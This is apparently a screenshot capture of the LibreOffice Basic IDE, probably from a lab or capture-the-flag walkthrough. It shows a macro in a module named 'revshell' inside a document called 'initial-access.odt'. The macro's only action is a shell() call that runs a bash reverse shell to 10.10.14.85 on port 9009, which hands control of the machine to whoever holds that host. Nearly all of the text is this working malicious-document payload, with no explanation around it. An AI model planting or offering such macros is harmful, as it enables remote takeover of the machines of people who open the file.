 initial-access.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[initial-access.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
initial-access.odt
Standard
revshell
1 REM ***** BASIC *****
2
3 Sub Main
4 shell("bash -c 'bash -i >& /dev/tcp/10.10.14.85/9009 0>&1'")
5 End Sub
6
04 -k
Watch:
Calls:
Variable Value Type
revshell
initial-access.odt.Standard.revshell.Main Ln 5, Col 8 100% 0%